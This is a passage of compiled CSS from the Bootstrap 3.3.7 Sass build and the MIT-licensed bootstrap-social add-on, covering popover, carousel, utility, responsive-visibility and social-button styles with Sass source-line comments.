  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 116, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 123, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  /* line 16, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  /* line 34, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  /* line 39, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  /* line 44, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 59, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active {
  left: 0;
}
/* line 63, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 70, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 73, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 76, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 81, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.left {
  left: -100%;
}
/* line 84, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.right {
  left: 100%;
}

/* line 93, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
/* line 109, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
/* line 112, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
/* line 119, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 128, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
/* line 138, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 143, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 148, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
/* line 158, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 163, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}

/* line 174, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 185, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
/* line 207, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

/* line 218, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 229, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 240, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  /* line 249, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  /* line 253, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  /* line 260, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  /* line 267, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-indicators {
    bottom: 20px;
  }
}
/* line 14, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs {
  display: none !important;
}

/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm {
  display: none !important;
}

/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-md {
  display: none !important;
}

/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg {
  display: none !important;
}

/* line 36, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table !important;
  }

  /* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table !important;
  }

  /* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table !important;
  }

  /* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table !important;
  }

  /* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/*
 * Social Buttons for Bootstrap
 *
 * Copyright 2013-2015 Panayiotis Lipiridis
 * Licensed under the MIT License
 *
 * https://github.com/lipis/bootstrap-social
 */
/* line 15, ../sass/bootstrap-social.scss */
.btn-social, .btn-social-icon {
  position: relative;
  padding-left: 44px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* line 22, ../sass/bootstrap-social.scss */
.btn-social > :first-child, .btn-social-icon > :first-child {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 32px;
  line-height: 34px;
  font-size: 1.6em;
  text-align: center;
  border-right: 1px solid rgba(0, 0, 0, 0.2);
}
/* line 33, ../sass/bootstrap-social.scss */
.btn-social.btn-lg, .btn-group-lg > .btn-social.btn, .btn-group-lg > .btn.btn-social-icon, .btn-lg.btn-social-icon {
  padding-left: 61px;
}
/* line 35, ../sass/bootstrap-social.scss */
.btn-social.btn-lg > :first-child, .btn-group-lg > .btn-social.btn > :first-child, .btn-group-lg > .btn.btn-social-icon > :first-child, .btn-lg.btn-social-icon > :first-child {
  line-height: 45px;
  width: 45px;
  font-size: 1.8em;
}
/* line 41, ../sass/bootstrap-social.scss */
.btn-social.btn-sm, .btn-group-sm > .btn-social.btn, .btn-group-sm > .btn.btn-social-icon, .btn-sm.btn-social-icon {
  padding-left: 38px;
}
/* line 43, ../sass/bootstrap-social.scss */
.btn-social.btn-sm > :first-child, .btn-group-sm > .btn-social.btn > :first-child, .btn-group-sm > .btn.btn-social-icon > :first-child, .btn-sm.btn-social-icon > :first-child {
  line-height: 28px;
  width: 28px;
  font-size: 1.4em;
}
/* line 49, ../sass/bootstrap-social.scss */
.btn-social.btn-xs, .btn-group-xs > .btn-social.btn, .btn-group-xs > .btn.btn-social-icon, .btn-xs.btn-social-icon {
  padding-left: 30px;
}
/* line 51, ../sass/bootstrap-social.scss */
.btn-social.btn-xs > :first-child, .btn-group-xs > .btn-social.btn > :first-child, .btn-group-xs > .btn.btn-social-icon > :first-child, .btn-xs.btn-social-icon > :first-child {
  line-height: 20px;
  width: 20px;
  font-size: 1.2em;
}

/* line 59, ../sass/bootstrap-social.scss */
.btn-social-icon {
  height: 34px;
  width: 34px;
  padding: 0;
}
/* line 64, ../sass/bootstrap-social.scss */
.btn-social-icon > :first-child {
  border: none;
  text-align: center;
  width: 100% !important;
}
/* line 69, ../sass/bootstrap-social.scss */
.btn-social-icon.btn-lg, .btn-group-lg > .btn-social-icon.btn {
  height: 45px;
  width: 45px;
  padding-left: 0;
  padding-right: 0;
}
/* line 75, ../sass/bootstrap-social.scss */
.btn-social-icon.btn-sm, .btn-group-sm > .btn-social-icon.btn {
  height: 30px;
  width: 30px;
  padding-left: 0;
  padding-right: 0;
}
/* line 81, ../sass/bootstrap-social.scss */
.btn-social-icon.btn-xs, .btn-group-xs > .btn-social-icon.btn {
  height: 22px;
  width: 22px;
  padding-left: 0;
  padding-right: 0;
}

/* line 95, ../sass/bootstrap-social.scss */
.btn-adn {
  background-color: #d87a68;
  color: #fff;
  background-color: #d87a68;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 11, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-adn:focus, .btn-adn.focus {
  color: #fff;
  background-color: #ce563f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 17, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-adn:hover {
  color: #fff;
  background-color: #ce563f;
  border-color: rgba(0, 0, 0, 0.2);
}
/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-adn:active, .btn-adn.active, .open > .btn-adn.dropdown-toggle {
  color: #fff;
